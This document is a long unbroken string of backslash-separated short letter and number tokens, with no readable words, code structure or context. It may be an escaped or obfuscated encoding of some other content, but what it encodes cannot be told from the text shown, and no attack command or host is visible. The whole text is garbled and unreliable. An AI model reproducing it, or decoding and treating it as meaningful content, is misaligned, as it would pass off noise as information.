\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\U\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\V\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\q\\a\\g\\a\\B\\a\\D\\a\\i\\a\\13\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\13\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\18\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\U\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\l\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\i\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\l\\a\\s\\a\\d\\a\\b\\Y\\a\\b\\m\\a\\f\\a\\e\\a\\b\\Y\\a\\b\\s\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\g\\a\\B\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\t\\a\\d\\a\\15\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\q\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\Y\\a\\w\\a\\j\\a\\e\\a\\N\\a\\q\\a\\e\\a\\C\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\Q\\a\\t\\a\\F\\a\\k\\a\\k\\a\\k\\a\\y\\a\\w\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\k\\a\\q\\a\\J\\a\\s\\a\\F\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\k\\a\\K\\a\\13\\a\\J\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\k\\a\\13\\a\\F\\a\\z\\a\\k\\a\\I\\a\\F\\a\\M\\a\\k\\a\\w\\a\\K\\a\\k\\a\\17\\a\\F\\a\\q\\a\\K\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\k\\a\\s\\a\\w\\a\\s\\a\\z\\a\\q\\a\\k\\a\\13\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\w\\a\\I\\a\\k\\a\\w\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\k\\a\\I\\a\\U\\a\\t\\a\\J\\a\\k\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\z\\a\\w\\a\\k\\a\\I\\a\\s\\a\\W\\a\\z\\a\\q\\a\\k\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\z\\a\\q\\a\\J\\a\\18\\a\\s\\a\\17\\a\\k\\a\\q\\a\\t\\a\\M\\a\\17\\a\\k\\a\\17\\a\\s\\a\\A\\a\\z\\a\\k\\a\\w\\a\\A\\a\\18\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\k\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\k\\a\\q\\a\\z\\a\\I\\a\\q\\a\\k\\a\\13\\a\\z\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\A\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\F\\a\\q\\a\\s\\a\\13\\a\\F\\a\\J\\a\\k\\a\\s\\a\\W\\a\\U\\a\\q\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\k\\a\\K\\a\\w\\a\\J\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\w\\a\\J\\a\\18\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\k\\a\\M\\a\\q\\a\\J\\a\\s\\a\\q\\a\\F\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\b\\a\\U\\a\\18\\a\\k\\a\\K\\a\\H\\a\\F\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\18\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\s\\a\\I\\a\\k\\a\\17\\a\\l\\a\\k\\a\\s\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\k\\a\\w\\a\\J\\a\\k\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\k\\a\\I\\a\\M\\a\\F\\a\\w\\a\\U\\a\\s\\a\\k\\a\\t\\a\\z\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\b\\11\\a\\W\\a\\U\\a\\q\\a\\k\\a\\W\\a\\H\\a\\13\\a\\s\\a\\13\\a\\V\\a\\q\\a\\k\\a\\q\\a\\A\\a\\V\\a\\q\\a\\y\\a\\k\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\U\\a\\k\\a\\t\\a\\b\\b\\a\\t\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\t\\a\\Z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\k\\a\\V\\a\\F\\a\\q\\a\\t\\a\\b\\i\\a\\k\\a\\W\\a\\q\\a\\t\\a\\F\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\A\\a\\H\\a\\J\\a\\s\\a\\17\\a\\k\\a\\b\\c\\a\\t\\a\\s\\a\\17\\a\\k\\a\\y\\a\\t\\a\\W\\a\\k\\a\\I\\a\\c\\a\\D\\a\\S\\a\\S\\a\\k\\a\\I\\a\\w\\a\\19\\a\\q\\a\\k\\a\\A\\a\\q\\a\\y\\a\\w\\a\\t\\a\\k\\a\\I\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\z\\a\\t\\a\\s\\a\\q\\a\\y\\a\\k\\a\\t\\a\\z\\a\\s\\a\\q\\a\\F\\a\\J\\a\\t\\a\\s\\a\\q\\a\\k\\a\\F\\a\\q\\a\\U\\a\\q\\a\\t\\a\\s\\a\\k\\a\\F\\a\\q\\a\\z\\a\\k\\a\\M\\a\\H\\a\\Q\\a\\q\\a\\F\\a\\k\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\A\\a\\q\\a\\s\\a\\t\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\b\\A\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\A\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\I\\a\\J\\a\\w\\a\\U\\a\\U\\a\\q\\a\\s\\a\\k\\a\\H\\a\\U\\a\\s\\a\\k\\a\\A\\a\\t\\a\\s\\a\\M\\a\\17\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\k\\a\\I\\a\\F\\a\\M\\a\\l\\a\\k\\a\\t\\a\\z\\a\\z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\s\\a\\t\\a\\V\\a\\k\\a\\s\\a\\t\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\q\\a\\t\\a\\F\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\J\\a\\t\\a\\w\\a\\z\\a\\k\\a\\F\\a\\q\\a\\t\\a\\y\\a\\W\\a\\k\\a\\K\\a\\w\\a\\F\\a\\I\\a\\s\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\g\\a\\b\\R\\a\\k\\a\\A\\a\\t\\a\\18\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\n\\a\\k\\a\\s\\a\\t\\a\\V\\a\\l\\a\\k\\a\\q\\a\\t\\a\\I\\a\\q\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\F\\a\\k\\a\\O\\a\\w\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\s\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\s\\a\\F\\a\\H\\a\\J\\a\\18\\a\\k\\a\\b\\c\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\l\\a\\b\\c\\a\\15\\a\\b\\11\\a\\k\\a\\U\\a\\13\\a\\V\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\13\\a\\F\\a\\z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\b\\A\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\13\\a\\F\\a\\q\\a\\y\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\q\\a\\F\\a\\k\\a\\A\\a\\q\\a\\J\\a\\13\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\I\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\k\\a\\y\\a\\H\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\b\\1a\\a\\w\\a\\J\\a\\b\\i\\a\\b\\1a\\a\\w\\a\\I\\a\\s\\a\\c\\a\\c\\a\\S\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\k\\a\\F\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\S\\a\\I\\a\\k\\a\\s\\a\\F\\a\\t\\a\\J\\a\\I\\a\\w\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\U\\a\\q\\a\\F\\a\\k\\a\\O\\a\\w\\a\\y\\a\\s\\a\\17\\a\\k\\a\\A\\a\\t\\a\\F\\a\\18\\a\\w\\a\\J\\a\\k\\a\\I\\a\\q\\a\\s\\a\\15\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\w\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\k\\a\\F\\a\\H\\a\\A\\a\\t\\a\\k\\a\\I\\a\\q\\a\\U\\a\\t\\a\\F\\a\\t\\a\\s\\a\\H\\a\\F\\a\\k\\a\\I\\a\\q\\a\\s\\a\\k\\a\\K\\a\\z\\a\\H\\a\\t\\a\\s\\a\\k\\a\\z\\a\\t\\a\\W\\a\\H\\a\\13\\a\\s\\a\\k\\a\\M\\a\\t\\a\\U\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\k\\a\\z\\a\\q\\a\\K\\a\\s\\a\\k\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\w\\a\\A\\a\\18\\a\\l\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\k\\a\\U\\a\\F\\a\\q\\a\\Q\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\s\\a\\H\\a\\k\\a\\s\\a\\H\\a\\U\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\U\\a\\H\\a\\s\\a\\k\\a\\k\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\I\\a\\q\\a\\M\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\b\\11\\a\\H\\a\\U\\a\\k\\a\\H\\a\\13\\a\\s\\a\\q\\a\\F\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\k\\a\\s\\a\\w\\a\\A\\a\\q\\a\\t\\a\\18\\a\\H\\a\\k\\a\\t\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\c\\a\\S\\a\\D\\a\\S\\a\\U\\a\\Z\\a\\k\\a\\F\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\I\\a\\s\\a\\t\\a\\F\\a\\s\\a\\k\\a\\A\\a\\t\\a\\w\\a\\J\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\b\\k\\a\\t\\a\\18\\a\\q\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\b\\11\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\N\\a\\S\\a\\S\\a\\k\\a\\I\\a\\13\\a\\A\\a\\A\\a\\t\\a\\F\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\w\\a\\K\\a\\k\\a\\V\\a\\U\\a\\k\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\i\\a\\k\\a\\13\\a\\b\\14\\a\\b\\b\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\m\\a\\S\\a\\k\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\1a\\a\\J\\a\\k\\a\\A\\a\\b\\1a\\a\\b\\m\\a\\b\\k\\a\\b\\12\\a\\k\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\16\\a\\b\\r\\a\\I\\a\\k\\a\\b\\j\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\Q\\a\\b\\m\\a\\L\\a\\S\\a\\17\\a\\b\\12\\a\\H\\a\\b\\s\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\m\\a\\z\\a\\b\\1a\\a\\b\\t\\a\\n\\a\\19\\a\\b\\i\\a\\b\\1a\\a\\b\\u\\a\\S\\a\\c\\a\\b\\R\\a\\15\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\U\\a\\J\\a\\18\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\l\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\w\\a\\A\\a\\U\\a\\z\\a\\W\\a\\b\\11\\a\\t\\a\\V\\a\\k\\a\\O\\a\\w\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\U\\a\\k